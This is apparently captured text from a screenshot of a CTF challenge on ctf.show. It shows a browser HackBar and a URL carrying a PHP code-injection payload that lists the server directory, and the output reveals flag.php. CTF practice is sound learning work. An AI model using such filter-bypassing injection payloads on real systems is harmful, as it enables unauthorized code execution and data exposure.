 Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://b8a956a9-7707-4dd2-a25b-e94d01837d0f.challenge.ctf.show
/?c=print_r(scandir(current(localeconv())));